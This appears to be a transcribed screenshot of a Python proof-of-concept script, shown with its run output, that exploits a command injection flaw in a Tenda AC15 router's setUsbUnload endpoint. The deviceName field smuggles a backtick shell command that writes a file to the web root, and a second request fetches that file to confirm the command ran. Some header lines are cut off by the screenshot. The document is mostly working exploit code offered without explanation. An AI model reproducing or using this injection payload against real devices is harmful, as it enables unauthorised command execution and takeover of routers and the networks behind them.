 欢迎
tengda-ac15.py ×
tengda-ac15.py > ...
1 import requests
2
3 burp0_url = "http://192.168.0.3:80/goform/setUsbUnload"
4 burp0_cookies = {"password": "fumcvb"}
5 burp0_headers = {"Accept": "text/plain, */*; q=0.01", "X-Requested-With": "XMLHttpRequest
6 burp0_data = {"deviceName": "undefined`echo aaaaa > ./webroot/1.html`"}
7 requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
8
9
10
11
12 # import requests
13
14 burp1_url = "http://192.168.0.3:80/1.html"
15 burp1_cookies = {"password": "fumcvb"}
16 burp1_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "User-Ag
17 a=requests.get(burp1_url, headers=burp1_headers, cookies=burp1_cookies)
18
19 print(a.text)
20
21
22
23
24
25
问题 输出 调试控制台 终端 端口
[Running] python -u "/home/iot/myfile/python/1/tengda-ac15.py"
aaaaa
[Done] exited with code=0 in 30.733 seconds